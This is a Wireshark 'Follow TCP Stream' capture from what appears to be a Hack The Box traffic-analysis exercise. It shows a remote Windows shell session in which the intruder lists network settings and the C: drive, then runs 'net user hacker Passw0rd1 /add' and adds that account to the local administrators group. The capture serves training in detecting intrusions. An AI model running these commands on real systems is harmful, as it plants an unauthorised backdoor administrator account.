 Wireshark · Follow TCP Stream (tcp.stream eq 0) · guided-analysis.pcap
Tunnel adapter isatap..htb:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:28d9:1692:e895:c3a3
   Link-local IPv6 Address . . . . . : fe80::28d9:1692:e895:c3a3%2
   Default Gateway . . . . . . . . . :
c:\Users\mrb3n\Downloads>cd c:\
cd c:\
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E8C0-6EAE
 Directory of c:\
07/16/2016  04:47 AM    <DIR>          PerfLogs
05/10/2021  01:08 PM    <DIR>          Program Files
05/10/2021  01:08 PM    <DIR>          Program Files (x86)
05/10/2021  07:34 PM    <DIR>          Users
05/10/2021  12:46 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  21,421,400,064 bytes free
c:\>net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>
12 client pkts, 6 server pkts, 12 turns.
Entire conversation (1,914 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close